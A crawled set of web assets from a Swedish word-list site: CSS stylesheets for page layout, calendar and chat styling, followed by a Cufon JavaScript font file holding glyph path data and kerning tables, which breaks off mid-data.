	left:15px;
	top:5px;
}

* html #ordbok
{
	width:645px;
}

#underlistorna {
	width:264px;
	position:relative;
	top:25px;
	left:3px;
	border-width:0px;
	border-style: none; 
	font-size:xx-small;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight:normal;
	text-decoration: none;
	color:#000000;
}




#reklam1 {
	position:relative;
	margin-left: auto; 
	margin-right: auto;
}


.clear {
    clear:both;
    height:1px;
    overflow:hidden;
  }

.prop50 {
    height:50px;
    float:right;
    width:1px;
}

.snackbild{
	margin-right:5px;
}

.linje{
	margin 0 0 0 0;
}

table { border:0px;padding:0; margin:0;}
td { 
	align:top;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight:normal;
	font-size: 90%;
	text-decoration: none;
	color:#000000;
}

.kalendertabblack, .kalendertabwhite, .kalendertabold, .kalendertabtoday, .kalendertabfuture, .kalendertabactive{
	padding-top:3px;
	padding-bottom:3px;
	text-align:center;
	color:#000000;
}

.kalendertabblack{
	background-color:#aaaaaa;
}

.kalendertabwhite{
	background-color:#FFFFFF;
}

.kalendertabold{
	background-color:#eeeeff;
	color:#333333;
}

.kalendertabtoday{
	background-color:#9999ff;
	font-weight:bold;
}

.kalendertabfuture{
	background-color:#dddddd;
}

.kalendertabactive{
	background-color:#FF9999;
}

.kalenderbakgrundonprivat{
	background-color:#FFCCFF;
	padding:3px;
}

.kalenderbakgrundonord{
	background-color:#66FFFF;
	padding:3px;
}

.chattline {
	margin:0px;
	padding:0px;
	background-color:#000000;
	color:#000000;
	border-top:solid 1px;
	height:1px;
}
.chattexten {
	margin-left:25px;
	margin-right:40px;
	margin-top:2px;
	margin-bottom:2px;
}
.onlinepicchat {
	margin-right:3px;
}



--- FILE ---
content_type: text/css
request_url: https://smexit.se/ord/ord-2011.css
body_size: 1306
content:
body {
	text-align:center;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size:90%;
}

#meny, #maincontent {
	text-align:left;
}

.clearbox {
	clear:both;
}

#footer {
	text-align:right;
	width:1000px;
	margin:auto;
	background:#ffffff;
	border-top:1px solid #000000;
	padding-top:5px;
	padding-bottom:10px;
	margin-bottom:30px;
}

#logo, #meny, #maincontent, #footer {
	border-left:1px solid #cccccc;
	border-right:1px solid #cccccc;
}

#logo {
	width:1000px;
	margin:auto;
	background:#ffffff;
	border-bottom:4px solid #cccccc;
	display:inline-block;
}
#logobild {
	display:inline-block;
	padding:0;
	margin:0;
	float:left;
}
.logoimg {
	display:inline-block;
	padding:0;
	margin:0;
}

#logobild img {
	left:0px;
	padding:0;
	margin:0;
	display:inline-block;
}

#slumpord {
	display:inline-block;
	float:right;
}

#meny {
	margin: auto;
	border-top:1px solid;
	border-bottom:1px solid;
	left:0px;
	width:1000px;
	background:#ffffff;
	padding:0;
}

#maincontent {
	display:inline-block;
	margin: auto;
	border-top:1px solid;
	background:#ffffff;
	width:1000px;
	padding:0;
	border-top:4px solid #cccccc;
	border-bottom:4px solid #cccccc;
}

#content, #contenten {
	border:0px solid;
	padding:5px 10px;
	float:left;
	display:inline-block;
	width:680px;
	z-index: 9;
}

#medlemslistor {
	width:300px;
	display:inline-block;
	margin-bottom:10px;
	text-align:left;
}

#rightcontent {
	border:0px solid;
	float:right;
	width:300px;
	display:inline-block;
}

h1 {
	font-size:1.5em;
	font-weight:bold;
	margin-bottom:0px;
	line-height:1.7em;
	padding-top:0px;
	margin-top:0px;
}

h2 {
	font-size:1.3em;
	font-weight:bold;
	margin-bottom:0px;
	line-height:1.7em;
	padding-top:0px;
	margin-top:0px;
}

h4 {
	margin-bottom:5px;
}

.menytext {
	padding-top:5px;
	padding-bottom:5px;
	padding-left:10px;
}

.paddingtop5 {
	
}

.varningsmeddelande {
	background-color:#F0C8E8;
	padding:5px;
	margin-bottom:20px;
	border:dotted 2px #000000;
}

.textmid {
	font-size:0.9em;
}

#chattop {}

#chattinlagg {
	border:none 0px;
	padding:5px;
	padding-top:5px;
	border-top:dotted 1px #666666;
}

.leftwinglist, .commentlist {
	border:none 0px;
	padding:5px;
	padding-top:5px;
	border-bottom:dotted 1px #666666;
}

.medlemslista {
	width:140px;
	text-align:left;
}

.medlemslista ul{
	margin:0 0 0 0;
	padding:0;
	list-style: none;
	padding-top:10px;
}

.medlemslistan a, #listaett a, #listatva a {
	text-decoration: none;
	color: #000000;
	margin-bottom:1px;
	vertical-align: middle;
}

.medlemslistan .medlistaimg{
	margin-top:3px;
	margin-left:3px;
	margin-bottom:0px;
	margin-right:3px;
}

.medlemslista li {
	padding:0;
	border-bottom-style: solid; 
	border-bottom-width: 1px;
	vertical-align: middle;
	padding-top:1px;
	padding-bottom:5px;
	padding-left:10px;
}

.medlemslista1 {
	float:left;
	border-left:dotted 1px;
}

.medlemslista2 {
	float:right;
	padding-top:15px;
	border-left:dotted 1px;
}

.halfbox {
	width:48%;
	margin-top:10px;
	border:0px solid;
}

.boxleft {
	float:left;
}

.hr {
	border:0px none;
	display:block;
	margin-bottom:5px;
	margin-top:5px;
	border-bottom:dotted 1px #666666;
}

.boxright {
	float:right;
}

#rightwing {
	float:right;
	border:1px solid;
	width:400px;
}

#leftwing {
	float:left;
	width:200px;
	border:1px solid;
}

#slumpord {
	font-size:0.8em;
	font-weight:normal;
	text-decoration: none;
	color:#000000;
	text-align: right;
	margin-top:10px;
	padding-right:15px;
}

#dagensnamn {
	width:280px;
	background-color:#F6E8FF;
	padding:5px;
	border:dotted 1px #cccccc;
	margin-bottom:10px;
}

#pollsvar {
	width:280px;
	top:3px;
	border:dotted 1px #cccccc;
	font-weight:normal;
	text-decoration: none;
	text-align:left;
	padding:5px;
	margin-bottom:6px;
	background-color:#E4FFDA;
}

#reklambox {
	width:290px;
	text-align:center;
	background-color:#E2FFF7;
	display:inline-block;
	border:dotted 1px #cccccc;
	margin-bottom:10px;
}

td.colortable {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight:normal;
	font-size:0.7em;
	padding:4px;
}

.tdborder {
	height:40px;
	width:40px;
	text-align:center;
	border-right:1px solid #000000;
	border-bottom:1px solid #000000;
}

.dottedborder {
	border-style:dotted;
}

.startlistah2 h2, h2.startlistah2 {
	margin-bottom:0px;
	padding-bottom:0px;
	text-decoration:none;
	line-height:1.3em;
}

.startlistah3 h3, h3.startlistah3 {
	margin-bottom:0px;
	padding-bottom:0px;
	text-decoration:none;
	margin-top:0px;
}

.senasteord {
	padding-top:5px;
	padding-bottom:5px;
	border-bottom:dotted 1px #666666;
}


--- FILE ---
content_type: application/javascript
request_url: https://smexit.se/ord/OldNews_500.font.js
body_size: 41783
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * (c)  M. Klein   2.07
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"149,-162v0,-23,-41,2,-37,-26v3,-20,9,-72,23,-45v6,25,45,21,43,-10v-2,-37,-63,-38,-76,-10v-25,21,-2,85,-52,84v-23,19,34,10,25,39r0,46v-10,16,-9,38,-5,58v-8,23,-16,41,-25,62v-12,-4,-4,-30,-26,-28v-36,12,-14,60,19,57v85,-9,50,-135,75,-210v8,-9,35,1,36,-17","w":179},{"d":"246,-184v2,59,16,141,-24,169v14,22,79,9,114,9v2,-21,-36,-22,-36,-43r1,-156v-6,-36,33,-34,40,-58v-17,-17,-80,-6,-104,1v-6,20,-16,44,-15,67v-9,21,-16,46,-29,63v-37,-20,-31,-93,-54,-129v-18,-7,-48,-11,-73,-11v-18,0,-41,-2,-43,14v-1,18,37,13,45,27v7,12,16,26,20,40v-13,45,2,108,-23,146v-13,12,-60,14,-35,43v29,9,66,-7,97,-7v-8,-17,-32,-26,-28,-55v7,-43,-10,-87,1,-128v46,28,40,111,60,166v6,15,24,17,26,-3v2,-13,0,-31,-1,-43v11,-38,26,-74,43,-105v6,2,12,-5,18,-7","w":343,"k":{"\u201d":-13,"\u2019":-15,"z":-12,"y":22,"w":24,"v":19,"u":13,"r":-13,"q":18,"p":14,"o":19,"n":-8,"l":-19,"k":-15,"j":30,"i":-8,"h":-13,"f":-18,"e":16,"d":14,"c":16,"b":-14,"]":-16,"\\":-31,"X":-10,"U":-12,"R":-10,"Q":29,"P":-15,"O":28,"L":-10,"K":-10,"J":10,"I":-18,"G":27,"F":-9,"E":-13,"D":-10,"C":25,"@":21,"9":8,"8":11,"7":10,"6":28,"4":24,"3":13,"2":12,"1":21,"0":28,".":-8,"-":13,")":-15,"(":18,"'":-12,"#":8,"\"":-16,"!":-9}},{"d":"172,-327v16,-12,11,-43,-8,-37v-19,21,-38,52,-37,88v21,7,29,-38,45,-51xm19,-14v2,21,39,12,50,5v22,3,61,13,80,0v17,11,61,-9,77,10v29,11,28,-47,34,-79v-1,-13,-7,-21,-21,-18v-14,21,-23,46,-41,63v-20,5,-38,19,-63,13v-23,-6,-25,-44,-27,-71v-2,-21,4,-49,25,-35v26,-3,26,34,51,27v-6,-33,-1,-63,1,-95v1,-8,-9,-17,-14,-9v-8,25,-13,54,-49,53v-18,-26,-21,-90,21,-90v12,0,28,-1,50,3v19,19,34,42,46,68v7,2,10,1,9,-10v-3,-34,11,-102,-36,-85v-3,1,-7,1,-11,1v-30,-14,-70,13,-99,-8v-30,4,-78,-8,-85,18v-2,30,40,-1,40,40v0,53,13,137,-4,183v-9,8,-27,5,-34,16","w":269},{"d":"98,1v-13,-94,-50,-172,-75,-256v-3,-9,-23,-22,-24,-3v12,64,46,122,54,191r28,71v6,6,14,4,17,-3","w":94,"k":{"\u201d":32,"\u201c":28,"\u2019":23,"\u2018":31,"z":-26,"y":14,"x":-19,"w":17,"v":10,"t":-10,"s":-21,"r":-27,"n":-23,"m":-17,"l":-25,"k":-12,"j":27,"i":-18,"h":-12,"g":-21,"f":-29,"c":-11,"a":-21,"\\":16,"Z":-15,"Y":44,"X":-13,"W":46,"V":48,"U":12,"T":17,"S":-12,"R":-9,"Q":11,"P":-16,"O":8,"M":-14,"L":-13,"K":-17,"I":-18,"H":-16,"F":-18,"E":-18,"D":-15,"B":-17,"A":-8,";":-17,":":-13,"7":33,"5":-9,"1":10,"0":9,"\/":-15,".":-26,"-":-12,",":-23,"'":29,"#":-9,"\"":26,"!":-20}},{"d":"149,-301v23,-41,44,16,70,24v2,0,4,-1,5,-5v-10,-31,-30,-62,-54,-79v-32,9,-37,49,-53,74v-3,5,-1,10,3,11v12,-6,18,-20,29,-25xm317,-16v5,-27,-45,-3,-55,-24v-18,-36,-27,-87,-45,-123v-5,-45,-11,-88,-41,-109v-44,2,-27,72,-51,98r-50,114v-10,25,-71,16,-48,58v48,20,114,-13,161,2v39,-20,108,20,129,-16xm132,-123v6,-17,12,-72,35,-47v13,24,11,63,-26,53v-5,-1,-8,-2,-9,-6xm158,-90v29,-1,49,3,46,34v3,29,-9,29,-34,29v-19,13,-64,1,-56,-37v3,-18,22,-24,39,-22","w":315},{"d":"223,-11v18,4,43,-13,41,-37v-1,-7,-7,-9,-13,-4v-9,10,-10,26,-23,32v-4,4,-5,7,-5,9xm208,-94v25,-4,56,19,56,-11v0,-41,-22,-68,-47,-84v-19,0,-39,-7,-56,4v-17,29,-51,-15,-78,2v-44,-13,-70,36,-44,71v44,30,5,-72,61,-53v12,19,30,75,-17,72v-20,20,-59,21,-59,61v0,51,74,47,95,19v27,-18,38,18,71,18v3,0,5,-1,5,-4v-11,-21,-35,-36,-35,-70v0,-25,28,-22,48,-25xm220,8v9,-16,-7,-25,-8,-5v-1,4,5,8,8,5xm180,-107v-31,-1,-15,-55,2,-61v26,-2,37,15,37,38v0,19,-15,29,-39,23xm92,-82v34,-5,27,50,9,63v-20,16,-41,-2,-37,-29v2,-17,12,-32,28,-34","w":268},{"d":"87,-225v36,5,91,43,94,-23v-1,-4,-4,-8,-10,-9v-31,36,-101,-35,-117,37v5,20,26,-3,33,-5xm141,-1v21,8,48,-6,64,10v34,-16,-25,-42,-14,-73v1,-56,10,-121,-43,-129v-36,-5,-36,17,-53,32v-9,-21,-45,-40,-69,-21v-8,17,28,16,24,41v5,33,-9,65,-3,95v5,26,-25,19,-26,39v-2,32,42,6,55,3v17,15,35,-5,13,-14v-22,-35,2,-88,5,-127v22,-16,32,-30,54,-21v16,24,0,79,8,114v3,20,-12,32,-18,44v-2,3,-1,5,3,7","w":215},{"d":"175,-82v-8,-37,15,-75,27,-102v-4,-39,-40,-3,-62,-15v-8,-1,-16,-3,-25,-2v-26,25,-40,50,-46,93v8,28,30,79,62,48v23,-23,40,25,66,1v14,-13,24,-29,40,-40v37,-80,-16,-182,-122,-168v-76,10,-93,82,-93,160v0,113,187,140,227,42v2,-8,0,-17,-9,-12v-39,24,-72,79,-140,54v-96,-35,-45,-272,68,-214v40,21,69,87,37,137v-10,5,-16,25,-30,18xm120,-74v-44,-10,-1,-81,9,-103v40,1,16,72,1,94v-3,5,-6,8,-10,9","w":251,"k":{"\u201c":-9,"\u2019":-14,"z":-22,"y":-18,"x":-19,"w":-16,"v":-22,"u":-24,"t":-34,"s":-18,"r":-22,"q":-13,"p":-25,"o":-13,"n":-16,"m":-14,"k":11,"i":-19,"g":-19,"f":-20,"e":-11,"d":-9,"c":-21,"a":-15,"\\":-14,"Y":19,"X":11,"W":21,"V":23,"T":-9,"S":-8,"R":20,"Q":-10,"P":10,"O":-12,"N":19,"M":13,"L":12,"K":16,"I":12,"H":9,"G":-12,"F":11,"E":11,"D":17,"C":-14,"B":23,"A":18,"@":-17,"?":10,";":-16,":":-16,"9":-17,"8":-12,"6":-7,"5":-14,"4":-13,"3":-9,"1":20,"0":-10,"\/":7,"-":-21,")":10,"'":-9,"#":-14,"\"":-11,"!":-9}},{"d":"81,-184v3,-38,-21,-73,-47,-91v-25,20,9,42,13,63v14,5,18,26,34,28","w":109},{"d":"126,-260v-21,-19,-59,-3,-87,-12v-10,0,-14,5,-14,18v0,20,14,22,33,21v45,19,20,86,31,131v-2,16,-7,21,-7,40v0,33,-53,14,-52,48v19,24,107,19,125,-5v-1,-22,-38,-7,-41,-42r-6,-83v-5,-31,16,-40,31,-14v27,47,63,86,87,136v7,14,33,40,32,3r-5,-172v0,-34,21,-48,43,-60v11,-25,-19,-22,-43,-20v-15,9,-72,-15,-61,15v8,20,44,13,44,39v0,42,-5,85,-1,128v-21,-68,-84,-96,-95,-172v-3,-7,-10,-1,-14,1","w":295,"k":{"\u201d":-19,"\u2019":-21,"\u2018":-13,"z":12,"y":20,"x":18,"w":22,"v":17,"u":14,"s":18,"r":12,"q":20,"p":12,"o":21,"n":16,"m":22,"l":-25,"k":-21,"j":24,"h":-21,"g":13,"e":19,"d":22,"c":13,"b":-21,"a":14,"]":-21,"\\":-36,"Z":-10,"Y":-8,"X":-15,"U":-18,"T":-8,"R":-16,"Q":25,"P":-21,"O":24,"N":-9,"M":-12,"L":-18,"K":-16,"J":24,"I":-23,"H":-12,"G":22,"F":-11,"E":-18,"D":-16,"C":21,"B":-11,"A":26,"@":17,"?":-10,";":20,":":23,"6":20,"5":8,"4":19,"3":10,"2":14,"1":22,"0":21,"\/":22,".":16,"-":7,",":17,")":-21,"(":30,"'":-17,"#":9,"\"":-22,"!":-14}},{"d":"161,-207v25,-11,8,-67,-19,-48v-23,12,-6,53,19,48xm41,-231v4,26,51,35,42,-4v-5,-20,-30,-28,-40,-10v-2,4,-3,9,-2,14xm162,6v17,-3,43,1,44,-19v-39,-20,-24,-88,-20,-140v3,-38,-44,-42,-68,-26v-10,24,25,25,25,49v0,34,-2,65,-3,98v-7,10,-17,15,-30,19v-60,-16,-16,-102,-35,-166v-8,-25,-44,2,-60,4v2,18,32,33,25,67v-13,65,14,136,79,106v7,-4,16,-9,24,-16v4,9,8,23,19,24","w":210},{"d":"223,-99v68,0,164,28,186,-21v-39,-29,-148,-4,-228,-12v-49,6,-118,-8,-153,12v-1,34,70,23,110,25v29,1,54,-4,85,-4","w":409},{"d":"82,-280v16,-20,34,-45,46,-68v6,-25,-22,-24,-31,-8v-10,19,-25,45,-24,75v3,3,6,4,9,1xm125,-23v-42,-32,-14,-114,-14,-173v0,-7,1,-14,1,-20v0,-27,34,-21,39,-43v-19,-27,-81,-2,-122,-12v-18,7,-16,26,1,30v14,3,22,6,29,13v1,63,18,149,-7,197v-13,1,-36,9,-24,25v16,3,37,8,49,-2v18,4,64,14,62,-13v-2,-5,-9,-5,-14,-2","w":152},{"d":"59,38v35,-33,10,-122,-28,-83v-24,38,36,45,4,84v-3,7,-11,18,-2,24v14,2,19,-15,26,-25","w":93,"k":{"\u201d":90,"\u201c":90,"\u2019":82,"\u2018":84,"z":-10,"y":8,"w":91,"v":86,"u":15,"r":-11,"q":24,"p":24,"o":13,"l":-11,"f":-14,"e":14,"d":9,"c":9,"b":17,"a":-7,"]":19,"\\":72,"Y":96,"W":103,"V":104,"U":29,"T":34,"Q":54,"O":31,"G":33,"F":-8,"C":31,"@":26,"?":10,"9":10,"8":12,"7":48,"6":22,"4":93,"2":15,"1":22,"0":26,"\/":-9,"-":81,"(":22,"'":73,"#":12,"\"":90}},{"d":"153,-305v22,9,56,38,76,8v8,-8,16,-33,-3,-36v-28,39,-75,-29,-103,17v-6,4,-22,22,-7,27v13,-1,27,-13,37,-16xm317,-16v5,-27,-45,-3,-55,-24v-18,-36,-27,-87,-45,-123v-5,-45,-11,-88,-41,-109v-44,2,-27,72,-51,98r-50,114v-10,25,-71,16,-48,58v48,20,114,-13,161,2v39,-20,108,20,129,-16xm132,-123v6,-17,12,-72,35,-47v13,24,11,63,-26,53v-5,-1,-8,-2,-9,-6xm158,-90v29,-1,49,3,46,34v3,29,-9,29,-34,29v-19,13,-64,1,-56,-37v3,-18,22,-24,39,-22","w":315},{"d":"201,-312v5,-26,-38,-32,-46,-13v-6,38,37,46,46,13xm100,-287v27,3,41,-34,19,-48v-20,-13,-39,15,-28,38v3,6,5,9,9,10xm19,-14v2,21,39,12,50,5v22,3,61,13,80,0v17,11,61,-9,77,10v29,11,28,-47,34,-79v-1,-13,-7,-21,-21,-18v-14,21,-23,46,-41,63v-20,5,-38,19,-63,13v-23,-6,-25,-44,-27,-71v-2,-21,4,-49,25,-35v26,-3,26,34,51,27v-6,-33,-1,-63,1,-95v1,-8,-9,-17,-14,-9v-8,25,-13,54,-49,53v-18,-26,-21,-90,21,-90v12,0,28,-1,50,3v19,19,34,42,46,68v7,2,10,1,9,-10v-3,-34,11,-102,-36,-85v-3,1,-7,1,-11,1v-30,-14,-70,13,-99,-8v-30,4,-78,-8,-85,18v-2,30,40,-1,40,40v0,53,13,137,-4,183v-9,8,-27,5,-34,16","w":269},{"d":"98,-23v-49,-12,-55,-159,15,-136v15,15,-15,74,30,56v36,-15,7,-102,-38,-86v-27,10,-59,12,-66,41v-50,51,-6,144,63,155v33,-11,72,-29,65,-72v-31,-24,-27,52,-69,42xm58,74v19,21,84,23,70,-23v-1,-24,-27,-25,-33,-44v-1,-3,-6,-10,-8,-4v-3,6,-6,14,-5,24v3,8,16,5,17,15v13,24,-21,30,-41,25v-2,3,-2,5,0,7","w":177},{"d":"159,-276v12,-24,-14,-49,-21,-70v-9,-11,-29,-33,-34,-8v-4,22,20,25,22,49v14,6,20,22,33,29xm19,-14v2,21,39,12,50,5v22,3,61,13,80,0v17,11,61,-9,77,10v29,11,28,-47,34,-79v-1,-13,-7,-21,-21,-18v-14,21,-23,46,-41,63v-20,5,-38,19,-63,13v-23,-6,-25,-44,-27,-71v-2,-21,4,-49,25,-35v26,-3,26,34,51,27v-6,-33,-1,-63,1,-95v1,-8,-9,-17,-14,-9v-8,25,-13,54,-49,53v-18,-26,-21,-90,21,-90v12,0,28,-1,50,3v19,19,34,42,46,68v7,2,10,1,9,-10v-3,-34,11,-102,-36,-85v-3,1,-7,1,-11,1v-30,-14,-70,13,-99,-8v-30,4,-78,-8,-85,18v-2,30,40,-1,40,40v0,53,13,137,-4,183v-9,8,-27,5,-34,16","w":269},{"d":"91,-206v0,-56,38,15,57,-13v18,-45,-42,-63,-78,-37v-26,19,-22,61,-53,74v-6,18,23,15,24,35v3,29,7,78,1,106v5,25,-42,17,-28,39v17,-8,21,8,41,7v21,-1,43,-5,62,0v8,3,12,-6,5,-10v-8,-8,-22,-12,-31,-20v-6,-18,-12,-41,-11,-65v2,-35,-7,-83,37,-78v3,0,6,-2,8,-7v9,-26,-34,1,-34,-31","w":150,"k":{"\u201d":-20,"\u201c":-17,"\u2019":-21,"\u2018":-18,"y":8,"w":11,"t":-14,"s":9,"q":30,"o":37,"n":7,"m":11,"l":-20,"k":-17,"j":18,"h":-20,"g":18,"e":36,"d":32,"c":31,"b":-19,"a":13,"]":-12,"\\":-32,"?":-9,";":15,":":18,"9":-9,"6":10,"4":39,"0":8,"\/":10,"-":38,",":14,")":-15,"(":23,"'":-17,"#":9,"\"":-22,"!":-13}},{"d":"111,-77v31,10,71,0,65,-36v-11,-18,-29,10,-47,5v-36,-10,-97,-25,-103,23v10,23,30,-13,52,-4v21,-4,18,11,33,12","w":189},{"d":"144,-111v14,8,26,-9,15,-24r-58,-130v-47,-16,-43,88,-74,117v-11,11,-14,42,8,41v22,-35,36,-84,55,-123v19,39,31,85,54,119"},{"d":"162,-207v23,-13,6,-67,-20,-48v-22,13,-6,53,20,48xm41,-231v5,26,51,34,42,-5v-5,-20,-30,-27,-40,-9v-3,4,-3,9,-2,14xm170,-160v-45,-66,-163,-16,-143,73v-1,47,23,74,60,85v12,22,34,0,60,3v43,-24,75,-121,23,-161xm103,-168v60,-10,56,115,26,149v-8,8,-23,0,-35,6v-42,-27,-36,-133,9,-155","w":205},{"d":"111,-270v-84,47,-98,232,-28,307v3,13,18,34,30,31v16,-59,-57,-108,-39,-193v9,-45,17,-84,40,-110v8,-9,9,-33,-3,-35","w":124,"k":{"\u201d":-15,"\u2019":-16,"\u2018":-9,"y":-12,"x":11,"w":23,"v":18,"u":14,"q":35,"o":31,"m":13,"l":-18,"k":-14,"j":-23,"h":-16,"g":-12,"e":31,"d":31,"c":24,"b":-15,"a":13,"]":-15,"\\":-30,"X":-9,"U":-12,"R":-9,"Q":35,"P":-14,"O":30,"L":-12,"K":-10,"J":28,"I":-16,"G":29,"E":-12,"D":-9,"C":26,"A":20,"@":13,":":21,"8":8,"7":10,"6":22,"5":13,"4":28,"3":12,"2":11,"1":15,"0":18,"\/":-8,"-":21,",":-8,")":-18,"(":35,"'":-12,"#":21,"\"":-16,"!":-8}},{"d":"128,66v10,16,59,26,78,11v8,-12,-7,-20,-18,-21v-20,-57,-3,-144,-3,-212v0,-18,-1,-30,-12,-36v-16,3,-22,37,-40,14v-24,-30,-91,-11,-91,26v-44,55,5,196,85,143r10,4v12,31,9,50,-9,71xm102,-176v49,15,53,112,27,155v-37,25,-62,-7,-59,-49v3,-40,2,-94,32,-106","w":202,"k":{"y":-23,"u":-9,"t":-22,"r":-7,"p":-19,"k":11,"j":-33,"h":10,"g":-19,"f":-8,"b":14,"]":-18,"?":20,";":-13,"7":19,"3":8,"1":32,"-":-13,",":-15,")":-25,"(":11,"#":-10}},{"d":"46,8v34,-4,20,-81,18,-119v-2,-37,4,-78,3,-116v0,-21,-1,-42,-21,-43v-22,46,-8,158,-8,238v0,17,1,32,8,40","w":94},{"d":"146,-212v32,-32,-29,-82,-44,-43v1,18,21,24,14,47v2,6,-19,21,-9,28v18,-5,28,-21,39,-32xm33,-179v28,6,61,-65,29,-88v-17,-12,-36,6,-40,20v2,17,25,17,25,36v0,12,-20,18,-14,32","w":167,"k":{"z":32,"y":26,"x":24,"w":41,"v":19,"u":28,"s":40,"r":24,"q":61,"p":18,"o":71,"n":26,"m":40,"l":-13,"k":-9,"j":37,"i":10,"h":-13,"g":60,"f":15,"e":71,"d":67,"c":71,"b":-13,"a":63,"\\":-29,"U":-7,"Q":32,"P":-10,"O":32,"L":-8,"J":60,"I":-10,"G":27,"C":27,"A":112,"@":11,";":38,":":40,"8":10,"7":8,"6":23,"5":18,"4":52,"3":13,"1":15,"0":19,"\/":80,".":85,"-":127,",":91,")":-9,"(":36,"#":30,"\"":-8}},{"d":"49,-46v13,72,132,47,179,24v25,-40,48,-128,18,-174v-15,-62,-91,-95,-160,-64v-17,13,-26,34,-44,45v-6,46,-40,109,-5,145xm161,-238v95,23,100,217,-9,226v-102,8,-131,-133,-79,-205v19,-15,56,-29,88,-21xm167,-78v3,28,46,28,50,1v-1,-7,-8,-3,-12,0v-22,-9,-14,-48,-37,-56v10,-14,34,-18,31,-43v-7,-50,-75,-32,-121,-34v-7,2,-9,6,-2,13v38,9,25,80,20,118v-6,3,-9,11,-17,9v-5,14,12,12,27,11v12,-5,32,8,36,-5v-21,-8,-20,-53,-12,-78v-11,-25,-6,-71,23,-51v21,4,25,34,8,48v-15,0,-32,11,-8,15v13,7,12,35,14,52","w":261},{"d":"156,-156v13,1,12,-22,2,-24v-8,0,-18,2,-25,0v1,-26,12,-57,5,-81v-7,-11,-10,-6,-14,4v-7,20,-10,51,-12,75r-31,-2v7,-24,13,-59,2,-79v-11,-2,-12,15,-17,29v-3,12,-6,29,-8,51v-10,-2,-23,-1,-32,2v-12,22,11,23,31,24r-5,51v-14,-2,-39,-1,-41,8v2,14,22,17,38,16v1,28,-11,52,-8,80v13,12,17,-4,19,-19r9,-62r33,0v-1,26,-10,45,-12,71v-1,14,8,24,16,13v8,-23,15,-55,16,-85v15,-1,41,12,39,-11v-1,-12,-21,-8,-37,-9r7,-52r25,0xm72,-108v0,-16,8,-32,6,-50v13,-1,22,0,32,3v0,16,-7,33,-6,49v-11,4,-17,-5,-32,-2","k":{"\u201c":-8,"\u2019":-14,"z":-13,"y":-12,"x":-14,"w":-9,"v":-14,"u":-18,"t":-30,"s":-8,"r":-16,"p":-20,"n":-10,"m":-8,"i":-15,"f":-16,"c":-11,"\\":-11,"Z":13,"Y":17,"X":8,"W":18,"V":18,"R":9,"N":15,"M":14,"K":8,"J":10,"H":13,"F":13,"D":9,"B":14,"A":40,"@":-9,"?":12,";":-8,":":-8,"9":-13,"7":8,"1":28,"\/":22,".":34,"-":-19,",":33,"'":-7,"#":-15,"\"":-10}},{"d":"275,31v-18,-13,-57,-12,-48,-45v15,-60,87,-147,20,-206v-22,-37,-68,-69,-125,-46v-63,26,-127,118,-75,193v24,34,37,81,98,76v38,-3,28,40,54,51v19,19,80,9,76,-23xm155,-249v84,3,52,106,67,160v-2,12,-1,49,-18,39v-20,-25,-81,-25,-97,4v-25,-42,-30,-148,7,-180v11,-10,25,-20,41,-23xm157,-60v20,1,23,46,9,55v-18,-6,-36,-22,-50,-32v7,-11,29,-18,41,-23","w":286,"k":{"z":-11,"y":-9,"x":-9,"v":-10,"u":-13,"t":-24,"r":-12,"p":-15,"l":11,"k":26,"j":-16,"i":-9,"h":14,"g":-10,"f":-10,"b":9,"Y":35,"X":28,"W":38,"V":40,"U":13,"R":36,"P":26,"N":37,"M":36,"L":28,"K":28,"J":24,"I":24,"H":32,"F":32,"E":28,"D":31,"B":32,"A":41,"?":23,"8":9,"7":14,"4":11,"3":18,"1":31,"\/":-7,".":34,"-":-14,")":-12,"(":10}},{"d":"64,-283v-26,19,9,42,13,63v14,4,24,33,39,24v-6,-33,-20,-78,-52,-87xm163,6v17,-3,43,1,44,-19v-39,-20,-24,-88,-20,-140v3,-38,-44,-42,-68,-26v-10,24,25,25,25,49v0,34,-2,65,-3,98v-7,10,-17,15,-30,19v-60,-16,-16,-102,-35,-166v-8,-25,-44,2,-60,4v2,18,32,33,25,67v-13,65,15,136,79,106v7,-4,16,-9,24,-16v4,9,8,23,19,24","w":210},{"d":"30,-183v12,17,37,-7,37,-24v-1,-17,-38,-23,-18,-40v3,-5,14,-9,10,-16v-8,-14,-13,-11,-21,1v-13,18,-18,54,-8,79","w":82,"k":{"z":9,"w":19,"t":-21,"s":19,"q":84,"o":85,"m":18,"l":-8,"j":19,"g":80,"e":84,"d":93,"c":80,"a":79,"\\":-23,"Q":19,"O":20,"J":91,"G":19,"C":17,"A":95,"?":7,";":15,":":17,"8":8,"6":16,"5":17,"4":82,"3":12,"1":16,"0":13,"\/":83,".":81,"-":70,",":82,"(":27,"#":11}},{"d":"93,-276v20,-10,28,-31,47,-42v22,4,29,35,52,41v3,0,4,-1,5,-5v-10,-31,-30,-62,-54,-79v-31,12,-42,51,-53,82v1,2,1,3,3,3xm19,-14v2,21,39,12,50,5v22,3,61,13,80,0v17,11,61,-9,77,10v29,11,28,-47,34,-79v-1,-13,-7,-21,-21,-18v-14,21,-23,46,-41,63v-20,5,-38,19,-63,13v-23,-6,-25,-44,-27,-71v-2,-21,4,-49,25,-35v26,-3,26,34,51,27v-6,-33,-1,-63,1,-95v1,-8,-9,-17,-14,-9v-8,25,-13,54,-49,53v-18,-26,-21,-90,21,-90v12,0,28,-1,50,3v19,19,34,42,46,68v7,2,10,1,9,-10v-3,-34,11,-102,-36,-85v-3,1,-7,1,-11,1v-30,-14,-70,13,-99,-8v-30,4,-78,-8,-85,18v-2,30,40,-1,40,40v0,53,13,137,-4,183v-9,8,-27,5,-34,16","w":269},{"d":"100,-267v-58,-20,-70,27,-63,86v25,11,14,-56,54,-51v20,3,41,4,44,23v-28,43,-34,103,-57,149v-5,21,-1,45,7,61v25,13,52,-23,40,-58v1,-69,10,-129,45,-163v17,-16,21,-46,-18,-46v-7,0,-11,4,-20,3v-7,-7,-18,-7,-32,-4","w":205,"k":{"\u201c":11,"\u2018":8,"z":44,"y":42,"x":41,"w":45,"v":40,"u":37,"t":17,"s":49,"r":38,"q":57,"p":34,"o":56,"n":44,"m":46,"j":49,"i":22,"g":51,"f":35,"e":57,"d":59,"c":50,"a":54,"\\":-10,"Z":15,"Y":18,"X":10,"W":19,"V":19,"T":17,"S":23,"R":10,"Q":51,"O":51,"N":17,"M":15,"K":10,"